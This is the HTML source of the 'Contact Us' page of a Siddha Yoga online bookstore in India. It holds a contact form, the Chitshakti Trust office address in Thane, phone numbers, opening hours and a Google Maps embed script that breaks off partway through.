	<li id="nav-menu-item-17201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/" class="">Siddha Yoga Books</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" class="">Gurumayi Chidvilasananda Books</a></li>
		<li id="nav-menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" class="">Buy Swami Muktananda Books Online in India</a></li>
		<li id="nav-menu-item-17207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" class="">Siddha Yoga Swamis</a></li>
		<li id="nav-menu-item-17208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" class="">Swadhyaya-Chanting Text</a></li>
		<li id="nav-menu-item-17204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" class="">Learning Guides</a></li>
		<li id="nav-menu-item-17206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" class="">Scriptural Text</a></li>
		<li id="nav-menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" class="">Other Authors</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" class="">Siddha Yoga Audio Video CD / VCD</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" class="">Namasankirtana-Fast Chant</a></li>
		<li id="nav-menu-item-17213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" class="">Spiritual Mantras CDs</a></li>
		<li id="nav-menu-item-17215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" class="">Swadhyaya</a></li>
		<li id="nav-menu-item-17210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" class="">Devotional Songs CDs</a></li>
		<li id="nav-menu-item-17216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" class="">Teachings and Poetry</a></li>
		<li id="nav-menu-item-17212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" class="">Instrumental Music Audio CDs</a></li>
		<li id="nav-menu-item-17211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" class="">Video</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" class="">DVD</a></li>
		<li id="nav-menu-item-17219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" class="">VCD</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" class="">Photographs</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" class="">Gurumayi Chidvilasananda</a></li>
		<li id="nav-menu-item-17222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" class="">Swami Muktananda</a></li>
		<li id="nav-menu-item-17223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" class="">Bhagavan Nityananda Images</a></li>
		<li id="nav-menu-item-17221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" class="">Photo Accessories</a></li>
		<li id="nav-menu-item-17224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" class="">Deities</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" class="">Practices Support<span class="tip" style=""><span class="tip-arrow" style=""></span>New!</span></a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" class="">Puja Items</a></li>
		<li id="nav-menu-item-17226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" class="">Sacred Jewellery</a></li>
		<li id="nav-menu-item-17227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" class="">Yoga &#038; Meditation Products</a></li>
		<li id="nav-menu-item-30460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" class="">Fragrances</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" class="">Siddha Yoga Message</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" class="">2009-2010</a></li>
		<li id="nav-menu-item-17232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/" class="">2008</a></li>
		<li id="nav-menu-item-17230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" class="">2004/2006</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" class="">Home Study Course</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" class="">Courses Available in English</a></li>
		<li id="nav-menu-item-17301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/" class="">Courses Available in Hindi</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/" class="">Kids section</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/" class="">Publications</a></li>
		<li id="nav-menu-item-17237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/" class="">Spiritual Multimedia Audio CDs</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" class="">Gift Corner</a></li>
	<li id="nav-menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" class="">Neeleshwari Issue</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/" class="">Neeleshwari-2018</a></li>
		<li id="nav-menu-item-17246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" class="">Neeleshwari-2017</a></li>
		<li id="nav-menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/" class="">Neeleshwari-2016</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" class="">Webcast Events</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" class="">English</a></li>
		<li id="nav-menu-item-17252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" class="">Hindi</a></li>
		<li id="nav-menu-item-17251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/" class="">Gujrati</a></li>
		<li id="nav-menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/" class="">Marathi</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/" class="">Stationery</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/" class="">Pens</a></li>
		<li id="nav-menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/" class="">Journals</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Publications</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" class="">Gurumayi Chidvilasananda Books</a></li>
	<li id="nav-menu-item-17264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" class="">Buy Swami Muktananda Books Online in India</a></li>
	<li id="nav-menu-item-17262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" class="">Siddha Yoga Swamis</a></li>
	<li id="nav-menu-item-17263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" class="">Swadhyaya-Chanting Text</a></li>
	<li id="nav-menu-item-17266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" class="">Learning Guides</a></li>
	<li id="nav-menu-item-17261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" class="">Scriptural Text</a></li>
	<li id="nav-menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" class="">Other Authors</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Multimedia</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" class="">Siddha Yoga Audio Video CD / VCD</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" class="">Namasankirtana-Fast Chant</a></li>
		<li id="nav-menu-item-17291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" class="">Spiritual Mantras CDs</a></li>
		<li id="nav-menu-item-17295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" class="">Swadhyaya</a></li>
		<li id="nav-menu-item-17288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" class="">Devotional Songs CDs</a></li>
		<li id="nav-menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" class="">Teachings and Poetry</a></li>
		<li id="nav-menu-item-17290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" class="">Instrumental Music Audio CDs</a></li>
		<li id="nav-menu-item-17289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" class="">Video</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" class="">VCD</a></li>
		<li id="nav-menu-item-17293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" class="">DVD</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" class="">Photographs</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" class="">Gurumayi Chidvilasananda</a></li>
	<li id="nav-menu-item-17278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" class="">Swami Muktananda</a></li>
	<li id="nav-menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" class="">Bhagavan Nityananda Images</a></li>
	<li id="nav-menu-item-17280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" class="">Deities</a></li>
	<li id="nav-menu-item-17282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" class="">Photo Accessories</a></li>
	<li id="nav-menu-item-36435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" class="">Framed Puja Set &#8211; Single | 3 Gurus</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" class="">Practices Support</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" class="">Puja Items</a></li>
	<li id="nav-menu-item-17284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" class="">Sacred Jewellery</a></li>
	<li id="nav-menu-item-17285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" class="">Yoga &#038; Meditation Products</a></li>
	<li id="nav-menu-item-30459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" class="">Fragrances</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" class="">Neeleshwari</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" class="">Buy Old issues</a></li>
	<li id="nav-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" class="">Subscribe for 2026 &#038; 2027</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-32987" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.siddhayogabookstore.org.in/blog/" class="">Blog</a></li>
<li class="menu-custom-content pull-right"><div class="menu-custom-block"><a href="http://siddhayoga.org.in/" title="Siddha Yoga Path" target="_blank">Siddha Yoga Path</a></div></li></ul>                </div>
                            </div>
        </div>
    </header>

                            </div><!-- end header wrapper -->
        
        
                <section class="page-top page-header-3">
        <div class="container">
    <div class="row">
        <div class="col-lg-12">
            <div class="text-center ">
                <h1 class="page-title">Contact Us</h1>
                            </div>
                            <div class="breadcrumbs-wrap text-center">
                    <ul class="breadcrumb"><li class="home"itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in" title="Go to Home Page"><span itemprop="title">Home</span></a><i class="delimiter delimiter-2"></i></li><li>Contact Us</li></ul>                </div>
                                </div>
    </div>
</div>    </section>
    
        <div id="main" class="column1 wide clearfix"><!-- main -->

            
                        <div class="container-fluid">
            
            
            <div class="row main-content-wrap">

            <!-- main content -->
            <div class="main-content col-lg-12">

                            
    <div id="content" role="main">
                
            <article class="post-73 page type-page status-publish hentry">
                
                <span class="entry-title" style="display: none;">Contact Us</span><span class="vcard" style="display: none;"><span class="fn"><a href="https://www.siddhayogabookstore.org.in/author/siddhayogabooks/" title="Posts by siddhayoga" rel="author">siddhayoga</a></span></span><span class="updated" style="display:none">2021-10-21T09:00:35+00:00</span>
                <div class="page-content">
                    <div class="vc_row wpb_row m-b-xl"><div class="porto-wrap-container container"><div class="row"><div class="contact-form-section vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner"><h2 style="color: #7d7c7b" class="vc_custom_heading form-heading align-left heading-primary">Get in Touch</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Thank you for your interest.<br />
Please submit your enquiry to us and we will get back to you in 3 working days.</p>

		</div>
	</div>
<div role="form" class="wpcf7" id="wpcf7-f74-p73-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/contact-us/#wpcf7-f74-p73-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="74" />
<input type="hidden" name="_wpcf7_version" value="5.0.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f74-p73-o1" />
<input type="hidden" name="_wpcf7_container_post" value="73" />
</div>
<div class="row">
<div class="col-lg-6">
<div class="form-group">
            <label for="contact-name">Your name *</label><br />
            <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" id="contact-name" aria-required="true" aria-invalid="false" /></span>
        </div></div>
<div class="col-lg-6">
<div class="form-group">
            <label for="contact-email">Your email address *</label><br />
            <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" id="contact-email" aria-required="true" aria-invalid="false" /></span>
        </div></div>
<div class="col-lg-12">
<div class="form-group">
            <label for="contact-number">Your Mobile Number *</label><br />
            <span class="wpcf7-form-control-wrap mobile"><input type="tel" name="mobile" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" /></span>
        </div></div>
<div class="col-lg-12">
<div class="form-group">
            <label for="contact-message">Your Message</label><br />
            <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" id="contact-message" aria-required="true" aria-invalid="false"></textarea></span>
        </div></div>
<div class="col-lg-12">
<div class="wpcf7-form-control-wrap"><div data-sitekey="6LcdvXgUAAAAAAxJfe7XipHgJyhd4Tok5GdifyeM" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div style="width: 302px; height: 422px;">
		<div style="width: 302px; height: 422px; position: relative;">
			<div style="width: 302px; height: 422px; position: absolute;">
				<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LcdvXgUAAAAAAxJfe7XipHgJyhd4Tok5GdifyeM" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;">
				</iframe>
			</div>
			<div style="width: 300px; height: 60px; border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
				<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1; margin: 10px 25px; padding: 0px; resize: none;">
				</textarea>
			</div>
		</div>
	</div>
</noscript>
</div></div>
<div></div>
<div></div>
<div class="col-lg-12">
<div class="form-group">
            <input type="submit" value="Send Message" class="wpcf7-form-control wpcf7-submit btn btn-primary btn-lg" />
        </div></div>
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div><div class="contact-address-section vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner"><h2  class="vc_custom_heading address-heading align-left heading-primary">Office</h2><div class="porto-sicon-wrapper style_1"><div class="porto-sicon-box left-icon" style=""  ><div class="porto-sicon-left"><div id="porto-icon-9837290696970ee6f53799" class="porto-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="porto-icon circle "  style="color:#ffffff;background:#947b52;font-size:14px;display:inline-block;">
	<i class="fa fa-map-marker"></i>
</div></div></div></div><div class="porto-sicon-body"><div class="porto-sicon-description" style="">Chitshakti Trust 410, Puraniks Capitol,<br />
Opp. Hyper City Mall, Kasarvadvali,<br />
G. B. Road,Thane- West,<br />
Maharashtra,<br />
Pin-400615<br />
India</div> <!-- description --></div></div> <!-- porto-sicon-box --></div><div class="porto-sicon-wrapper style_1"><div class="porto-sicon-box left-icon" style=""  ><div class="porto-sicon-left"><div id="porto-icon-1928709386970ee6f53f2d" class="porto-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="porto-icon circle "  style="color:#ffffff;background:#947b52;font-size:14px;display:inline-block;">
	<i class="fa fa-phone"></i>
</div></div></div></div><div class="porto-sicon-body"><div class="porto-sicon-description" style="">+91 (22) 25975581/25975696/25975337<br />
+91 9921737291 / +91 9930132666</div> <!-- description --></div></div> <!-- porto-sicon-box --></div><div class="porto-sicon-wrapper style_1"><div class="porto-sicon-box left-icon" style=""  ><div class="porto-sicon-left"><div id="porto-icon-17483829546970ee6f546f6" class="porto-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="porto-icon circle "  style="color:#ffffff;background:#947b52;font-size:14px;display:inline-block;">
	<i class="fa fa-clock-o"></i>
</div></div></div></div><div class="porto-sicon-body"><div class="porto-sicon-description" style="">Monday to Friday and 2nd, 4th &amp; 5th Saturday<br />
&#8211; 10 AM to 6:30 PM</div> <!-- description --></div></div> <!-- porto-sicon-box --></div><div class="porto-sicon-wrapper style_1"><div class="porto-sicon-box left-icon" style=""  ><div class="porto-sicon-left"><div id="porto-icon-5419341566970ee6f54df4" class="porto-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="porto-icon circle "  style="color:#ffffff;background:#947b52;font-size:14px;display:inline-block;">
	<i class="fa fa-envelope"></i>
</div></div></div></div><div class="porto-sicon-body"><div class="porto-sicon-description" style=""><a title="ebookstore@chitshakti.org" href="mailto:ebookstore@chitshakti.org">ebookstore@chitshakti.org</a></p>
<p><a href="mailto:sales@chitshakti.org">sales@chitshakti.org</a></div> <!-- description --></div></div> <!-- porto-sicon-box --></div></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row row contact-map-section vc_row-no-padding"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div id='wrap_map_6970ee6f5680d' class='porto-map-wrapper porto-adjust-bottom-margin ' style=' height:400px;'><div id='map_6970ee6f5680d' data-map_override='0' class='porto_google_map wpb_content_element ' style='width:100%;height:400px;'></div></div><script type='text/javascript'>
(function($) {
'use strict';
if (typeof google != 'undefined') {
    var map_map_6970ee6f5680d = null;
    var coordinate_map_6970ee6f5680d;
    var isDraggable = $(document).width() > 640 ? true : true;
    try
    {
        var map_map_6970ee6f5680d = null;
        var coordinate_map_6970ee6f5680d;
        coordinate_map_6970ee6f5680d=new google.maps.LatLng(19.269402, 72.965996);
        var mapOptions=
        {
            zoom: 19,
            center: coordinate_map_6970ee6f5680d,
            scaleControl: true,
            streetViewControl: true,
            mapTypeControl: true,
            panControl: true,
            zoomControl: true,
            scrollwheel: false,
            draggable: isDraggable,
            zoomControlOptions: {
                position: google.maps.ControlPosition.RIGHT_BOTTOM
            },mapTypeId: google.maps.MapTypeId.ROADMAP,};var map_map_6970ee6f5680d = new google.maps.Map(document.getElementById('map_6970ee6f5680d'),mapOptions);
                var x = 'off';
                var marker_map_6970ee6f5680d = new google.maps.Marker({
                position: new google.maps.LatLng(19.269402, 72.965996),
                animation:  google.maps.Animation.DROP,
                map: map_map_6970ee6f5680d,
                icon: 'https://www.siddhayogabookstore.org.in/wp-content/uploads/2016/06/pin.png'
            });
            google.maps.event.addListener(marker_map_6970ee6f5680d, 'click', toggleBounce);var infowindow = new google.maps.InfoWindow();
                    infowindow.setContent('<div class="map_info_text" style=\'color:#000;\'><strong>Chitshakti Trust</strong><br /> 410, Puraniks Capitol,<br /> Opp. Hyper City Mall, Kasarvadvali,<br /> G. B. Road,Thane- West,<br /> Maharashtra &#8211; 400615</div>');infowindow.open(map_map_6970ee6f5680d,marker_map_6970ee6f5680d);google.maps.event.addListener(marker_map_6970ee6f5680d, 'click', function() {
                        infowindow.open(map_map_6970ee6f5680d,marker_map_6970ee6f5680d);
                    });}
    catch(e){};
    jQuery(document).ready(function($){
        google.maps.event.trigger(map_map_6970ee6f5680d, 'resize');
        $(window).resize(function(){
            google.maps.event.trigger(map_map_6970ee6f5680d, 'resize');
            if(map_map_6970ee6f5680d!=null) {
                map_map_6970ee6f5680d.setCenter(coordinate_map_6970ee6f5680d);
            }
